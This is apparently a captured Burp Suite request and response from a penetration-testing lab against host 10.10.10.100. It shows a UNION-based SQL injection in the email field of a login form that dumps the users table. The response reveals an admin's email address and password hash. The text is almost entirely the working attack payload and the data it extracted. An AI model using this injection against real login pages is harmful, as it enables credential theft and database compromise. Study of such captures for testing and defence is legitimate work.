 1 × 2 × 3 × ...
Go Cancel < > Target: http://10.10.10.100 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101
Firefox/43.0 Iceweasel/43.0.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.100/login.php
Cookie: PHPSESSID=nuv6ib72aohk5s0hhaoue1m084
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 179
email=' union select
1,2,3,group_concat(user_id,0x3a,first_name,0x3a,last_name,0x3a,email,0x3a,pass,0x
3a,user_level),5,6,7,8 from users-- -&pass=123456&submit=Login&submitted=TRUE
Response
Raw Headers Hex HTML Render
IsIntS
Welcome
1:Dan:Privett:admin@isints.com:c2c4b4e51d9e23c02c15702c136c3e950ba9a4af
Logging in...